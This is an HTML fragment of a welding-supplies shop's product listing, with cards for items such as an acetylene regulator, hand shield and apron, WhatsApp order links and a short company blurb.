		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/cutting-attachment-weldon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cutting Attachment Weldon</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Cutting Attachment Weldon%20https://perfectmiddleeast.com/product/cutting-attachment-weldon/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1007 status-publish first instock product_cat-welding product_cat-regulators product_tag-ador-welding product_tag-africa product_tag-ajman product_tag-arsha-weld product_tag-china product_tag-dubai product_tag-esab product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-mig product_tag-oman product_tag-perf product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-regulator-acetylene product_tag-regulator-acetylene-light-duty product_tag-safety product_tag-sams-solution product_tag-ss product_tag-uae product_tag-usa product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-tools product_tag-yamato product_tag-yamato-regulator has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/regulator-acetylene-light-duty/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Regulator Acetylene Light Duty" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Regulator Acetylene Light Duty" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1007" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/regulator-acetylene-light-duty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Regulator Acetylene Light Duty</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Regulator Acetylene Light Duty%20https://perfectmiddleeast.com/product/regulator-acetylene-light-duty/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-256 status-publish instock product_cat-welding product_cat-tig-welding-accessories has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/back-cap-long/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Back Cap long" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/199-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Alternative view of Back Cap Long" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/202-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="256" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/back-cap-long/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Back Cap Long</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Back Cap Long%20https://perfectmiddleeast.com/product/back-cap-long/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-910 status-publish instock product_cat-welding product_cat-welding-helmets-face-shields product_tag-dubai product_tag-esab product_tag-k2 product_tag-mig product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-pvc product_tag-ss product_tag-welding-hand-shield-small-pvc product_tag-weldon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-hand-shield-small-pvc/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding hand shield small PVC" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/4-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding hand shield small PVC" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/59-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="910" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-hand-shield-small-pvc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding hand shield small PVC</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding hand shield small PVC%20https://perfectmiddleeast.com/product/welding-hand-shield-small-pvc/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-518 status-publish last instock product_cat-welding product_cat-welding-markers product_tag-ador-welding product_tag-africa product_tag-ajman product_tag-al-ain product_tag-arsha-weld product_tag-castors product_tag-china product_tag-dubai product_tag-esab product_tag-hardware product_tag-hose product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-markal-pro-line-hp-paint-marker product_tag-marker product_tag-mig product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-safety product_tag-sams-solution product_tag-ss product_tag-tools product_tag-uae product_tag-usa product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/paint-marker/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000668_markal-pro-line-hp-paint-marker-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Markal Pro-Line HP Paint Marker" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000668_markal-pro-line-hp-paint-marker-300x300.jpeg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000668_markal-pro-line-hp-paint-marker-280x280.jpeg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000668_markal-pro-line-hp-paint-marker-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="518" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/paint-marker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Markal Pro-Line HP Paint Marker</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Markal Pro-Line HP Paint Marker%20https://perfectmiddleeast.com/product/paint-marker/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-898 status-publish first instock product_cat-welding product_cat-welding-apparel product_tag-apron product_tag-aprons product_tag-arm-gaurd product_tag-cheap-welding-apron product_tag-dubai product_tag-esab product_tag-good-quality-welding-apron product_tag-industries product_tag-metal product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-safety product_tag-uae product_tag-weld product_tag-welding product_tag-welding-apron product_tag-welding-apron-in-dubai product_tag-welding-apron-in-gulf product_tag-welding-apron-in-oman product_tag-welding-apron-in-sharjah product_tag-welding-apron-in-uae product_tag-welding-apron-near-me has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-apron/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Apron" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="898" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-apron/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding apron</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding apron%20https://perfectmiddleeast.com/product/welding-apron/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
